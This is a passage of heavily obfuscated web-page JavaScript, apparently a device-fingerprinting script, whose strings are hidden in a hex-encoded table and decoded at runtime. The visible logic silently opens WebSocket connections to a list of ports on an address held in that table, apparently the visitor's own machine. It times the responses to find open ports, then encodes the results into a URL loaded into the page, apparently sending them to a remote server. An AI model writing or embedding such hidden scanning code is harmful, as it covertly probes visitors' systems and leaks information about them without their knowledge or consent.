x38\x34\x33\x31\x61\x31\x35\x35\x31\x35\x34\x35\x66\x31\x63\x36\x33\x37\x66\x32\x39\x32\x34\x37\x31\x36\x31\x37\x62\x37\x36\x37\x30\x32\x30\x37\x32\x37\x30\x31\x37\x35\x62\x31\x36\x34\x37\x31\x37\x35\x31\x35\x66\x35\x34\x31\x63\x33\x31\x37\x35\x36\x35\x34\x35\x35\x65\x31\x38\x34\x34\x34\x37\x35\x64\x35\x35\x35\x34\x31\x39\x36\x36\x32\x62\x33\x32\x36\x30\x37\x34\x36\x62\x37\x34\x37\x31\x32\x62\x37\x39\x37\x31\x31\x37\x35\x62\x31\x36\x34\x37\x31\x37\x35\x31\x35\x66\x35\x34\x31\x63\x33\x32\x37\x66\x36\x36\x33\x31\x32\x65\x36\x62\x32\x31\x36\x35\x36\x64\x37\x63\x36\x30\x36\x65\x31\x36\x35\x39\x34\x31\x31\x36\x34\x61\x35\x64\x35\x66\x35\x33\x34\x61\x37\x65\x37\x61\x37\x65\x33\x32\x31\x36\x35\x38\x34\x34\x31\x36\x34\x30\x35\x37\x35\x65\x30\x34\x31\x65\x36\x37\x32\x30\x33\x30\x36\x64\x32\x61\x36\x30\x31\x38\x30\x34\x31\x32\x31\x35\x34\x35\x30\x31\x30\x64\x35\x32\x31\x37\x37\x63\x37\x32\x36\x31\x32\x35\x37\x34\x37\x62\x36\x32\x32\x38\x36\x32\x34\x35\x35\x39\x31\x34\x31\x31\x34\x31\x35\x37\x30\x65\x35\x36\x31\x62\x32\x36\x33\x37\x37\x31\x32\x62\x37\x31\x37\x37\x36\x63\x36\x36\x31\x37\x30\x62\x34\x34\x34\x33\x34\x37\x35\x63\x35\x34\x35\x35\x31\x62\x33\x33\x37\x38\x36\x34\x37\x32\x32\x38\x31\x36\x35\x38\x34\x34\x31\x36\x34\x30\x35\x37\x35\x65\x30\x34\x31\x65\x36\x32\x32\x30\x33\x31\x36\x61\x32\x39\x36\x36\x31\x38\x30\x34\x31\x32\x31\x35\x34\x35\x30\x31\x30\x64\x35\x32\x31\x37\x36\x66\x37\x30\x37\x39\x32\x62\x36\x34\x37\x31\x31\x37\x35\x62\x31\x36\x34\x37\x31\x37\x35\x31\x35\x66\x35\x34\x31\x63\x32\x63\x36\x35\x37\x38\x32\x37\x32\x36\x36\x61\x34\x36\x30\x39\x31\x38\x31\x62\x34\x36\x35\x61\x34\x65\x34\x61\x30\x35\x35\x31\x35\x62\x34\x64\x35\x34\x31\x35\x35\x39\x31\x37\x34\x30\x35\x61\x31\x65\x31\x38\x31\x31\x31\x36\x35\x35\x35\x30\x35\x37\x31\x32\x35\x66\x31\x30\x34\x33\x30\x34\x31\x31\x31\x38\x31\x32\x35\x39\x34\x30\x31\x39\x30\x66\x31\x37\x34\x32\x30\x39\x31\x39\x31\x34\x34\x35\x34\x34\x31\x33\x34\x65\x31\x39\x30\x63\x31\x34\x31\x38\x34\x39\x35\x38\x30\x34\x30\x39\x35\x31\x34\x30\x34\x32\x35\x33\x30\x31\x35\x35\x35\x34\x31\x35\x31\x33\x35\x34\x30\x66\x35\x37\x35\x39\x34\x64\x35\x62\x35\x38\x35\x38\x34\x62\x30\x62\x35\x35\x34\x66\x35\x39\x34\x30\x35\x36\x31\x36\x35\x65\x34\x34\x34\x33\x30\x39\x35\x34\x30\x66\x30\x31\x35\x37\x34\x37\x36\x35\x35\x62\x30\x63\x35\x34\x35\x61\x31\x32\x31\x30\x31\x38\x35\x31\x36\x33\x35\x31\x35\x37\x35\x36\x35\x38\x34\x31\x31\x37\x34\x31\x30\x63\x31\x37\x30\x39\x37\x35\x35\x63\x31\x36\x35\x32\x35\x32\x35\x38\x31\x65");
var td_0i=td_0i||{};function td_6C(td_ut,td_Sd,td_oG){var td_pC=[];var td_i9=0;var td_YN=[];var td_qE=[];var td_Pp=null;var td_W1=true;var td_iG=true;this.timeout=1500;this.validate=false;this.isValid=function(){return this.validate;
};if(typeof WebSocket===[][[]]+""){return;}var td_pm=0;var td_oO=0;if(td_5t.td_2O===((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(0,8)):null)){td_pm=2500;
td_oO=6;}else{td_pm=1500;td_oO=128;}var td_UL=3*td_pm;var td_QP=function(td_Gw,td_c1,td_rC,td_HY,td_I7,td_bT){if(typeof td_rC===[][[]]+""||typeof td_bT===[][[]]+""){return false;}if(td_bT<td_rC/2){return true;
}return false;};if(td_ut===((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(8,7)):null)){this.os=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(15,3)):null);
}else{if(td_ut===((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(18,3)):null)){this.os=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(21,3)):null);
}else{this.os=td_ut;}}this.browser=td_Sd;this.ip=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(24,9)):null);
this.scanPorts=[];for(var td_CK=0;td_CK<td_oG.length;td_CK++){var td_Pe=td_oG[td_CK].split(":");var td_jX;if(td_Pe.length===1){td_jX=td_Pe[0];}else{if(td_Pe.length===2){td_jX=td_Pe[1];}else{if(td_Pe.length===3){td_jX=td_Pe[2];
}else{continue;}}}if(this.os!==((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(15,3)):null)){continue;
}this.scanPorts.push([td_jX,td_QP]);}if(this.scanPorts.length>1){this.validate=true;}if(this.validate===false){return;}var td_Yx=this;var td_n0;var td_Uz=0;var td_qP=0;var td_V9;var td_Ux={};var td_Q0=this.scanPorts.length;
var td_yc=function(td_Z0){try{td_Ux[td_Uz+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(33,5)):null)]=true;
if(td_0i.hasDebug){var td_XM="";for(var td_FU in td_Z0){td_XM+=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(38,2)):null)+td_FU+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(40,3)):null)+td_Z0[td_FU];
}}}catch(td_Ej){}};var td_ob=function(td_m8){try{td_Ux[td_Uz+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(43,6)):null)]=true;
}catch(td_Ae){}};var td_MV=function(td_fP){try{td_Ux[td_Uz+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(49,6)):null)]=true;
}catch(td_Jc){}};function td_JM(){if(!td_F0()||!td_iG){return;}td_n0=td_q();try{td_V9=new WebSocket(((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(55,6)):null)+td_Yx.ip+":"+td_Uz);
td_V9.onerror=td_ob;td_V9.onopen=td_yc;td_V9.onclose=td_MV;td_qE.push(setTimeout(td_Hl,5));}catch(td_KX){return;}}function td_Hl(){var td_Fb=td_q()-td_n0;if(td_V9.readyState===0){if(td_Fb>td_pm){td_Ux[td_Uz+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(61,9)):null)]=td_pm;
td_V9.close();td_V9=null;td_n0=td_q();td_qE.push(setTimeout(td_JM,1));}else{td_qE.push(setTimeout(td_Hl,5));}}else{td_Ux[td_Uz+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(61,9)):null)]=td_Fb;
td_V9.close();td_V9=null;td_qE.push(setTimeout(td_JM,1));}}function td_F0(){if(td_qP>=td_Yx.scanPorts.length){td_Cd();return false;}td_Uz=td_Yx.scanPorts[td_qP++][0];return true;}function td_Cd(){var td_oN=[];
var td_Jh=td_Ux[td_Yx.scanPorts[0][0]+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(43,6)):null)];
var td_ik=td_Ux[td_Yx.scanPorts[0][0]+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(49,6)):null)];
var td_LK=td_Ux[td_Yx.scanPorts[0][0]+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(61,9)):null)];
var td_fH=td_Yx.scanPorts[0][0]+"-"+td_LK;for(var td_LH=1;td_LH<td_Yx.scanPorts.length;td_LH++){var td_CU=td_Ux[td_Yx.scanPorts[td_LH][0]+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(43,6)):null)];
var td_Yw=td_Ux[td_Yx.scanPorts[td_LH][0]+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(49,6)):null)];
var td_mT=td_Ux[td_Yx.scanPorts[td_LH][0]+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(61,9)):null)];
if(td_Yx.scanPorts[td_LH][1](td_Jh,td_ik,td_LK,td_CU,td_Yw,td_mT)){var td_cr=td_Yx.scanPorts[td_LH][0];td_oN.push(td_cr);}td_fH+=","+td_Yx.scanPorts[td_LH][0]+"-"+td_mT;}var td_zQ=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(70,3)):null)+td_oN.join()+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(73,5)):null)+td_fH;
if(td_zQ===null||td_zQ===((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(78,8)):null)){}td_zQ+=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(86,6)):null);
var td_wd=td_3f+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(92,4)):null)+td_0i.td_5h(td_zQ,td_5o);
td_5x(td_wd,document);if(td_0i.hasTrace){for(var td_x6 in td_Ux){if(td_Ux.hasOwnProperty(td_x6)){}}}}function td_vV(){self.GLOBREPLACE=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(96,9)):null);
self.REPLACEVAL=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(105,3)):null);
self.MESSAGE=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(108,7)):null);
self.OPEN=Number(439111).toString(26);self.ERROR=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(115,5)):null);
self.CLOSE=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(120,5)):null);
self.INTERVAL=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(61,9)):null);
self.SOCKET=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(125,16)):null);
self.DATA=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(141,4)):null);
self.POSTMSGDONE=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(145,4)):null);
self.POSTMSGQUERY=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(149,5)):null);
self.INIT=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(154,4)):null);
self.RESULT=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(158,6)):null);
self.DATACOUNT=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(164,9)):null);
self.CTIMEOUT=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(173,7)):null);
self.WOPEN=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(180,12)):null);
self.WERROR=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(192,13)):null);
self.WCLOSE=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(205,13)):null);
self.NUMBER=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(218,6)):null);
self.TIMEEXCEEDED=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(224,16)):null);
self.SEP=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(40,3)):null);
this.PortProbeInitialiser=function(){return((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(240,16)):null)+self.MESSAGE+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(256,13)):null)+self.OPEN+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(269,14)):null)+self.ERROR+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(283,14)):null)+self.CLOSE+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(297,17)):null)+self.INTERVAL+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(314,15)):null)+self.SOCKET+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(329,13)):null)+self.DATA+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(342,21)):null)+self.TIMEEXCEEDED+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(363,12)):null)+self.SEP+'";\n';
};this.UnderBossInitialiser=function(){return((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(375,20)):null)+self.POSTMSGDONE+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(395,21)):null)+self.POSTMSGQUERY+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(416,13)):null)+self.INIT+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(429,15)):null)+self.RESULT+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(444,18)):null)+self.DATACOUNT+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(462,17)):null)+self.CTIMEOUT+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(240,16)):null)+self.MESSAGE+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(479,14)):null)+self.WOPEN+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(493,15)):null)+self.WERROR+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(508,15)):null)+self.WCLOSE+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(297,17)):null)+self.INTERVAL+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(523,15)):null)+self.NUMBER+'";\n'+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(314,15)):null)+self.SOCKET+'";\n';
};this.replaceGlobalFncNameSpace=function(td_ZU){var td_sA=td_ZU;var td_P0=0;while(td_sA.search(self.GLOBREPLACE)!==-1){td_sA=td_sA.replace(self.GLOBREPLACE,self.REPLACEVAL);}return td_sA;};this.debug=function(td_wZ){if(typeof console!==[][[]]+""&&typeof console.log!==[][[]]+""){console.log(td_wZ);
}};this.makeDebug=function(){var td_x4;if(td_0i.hasDebug){td_x4="\n"+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(538,12)):null)+this.debug.toString()+"\n";
}else{td_x4="\n"+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(538,12)):null)+function(){}.toString()+"\n";
}return td_x4;};this.trace=function(td_db){if(typeof console!==[][[]]+""&&typeof console.log!==[][[]]+""){console.log(td_db);}};this.makeTrace=function(){var td_xG;if(td_0i.hasTrace){td_xG="\n"+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(550,12)):null)+this.trace.toString()+"\n";
}else{td_xG="\n"+((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(550,12)):null)+function(){}.toString()+"\n";
}return td_xG;};}function td_zD(td_eW,td_NH,td_bR){var td_Bg=[];td_Bg[0]=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(562,32)):null)+"\n";
var td_Bx=new td_vV();td_Bg[1]=td_Bx.PortProbeInitialiser()+"\n";td_Bg[2]=td_eW.substring(td_eW.indexOf("{")+1,td_eW.lastIndexOf("}"));td_Bg[3]=td_Bx.makeDebug();td_Bg[4]=td_Bx.makeTrace();td_Bg[5]="\n"+td_q.toString()+"\n";
var td_T6=new Blob([td_Bx.replaceGlobalFncNameSpace(td_Bg.join(""))],{type:((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(594,22)):null)});
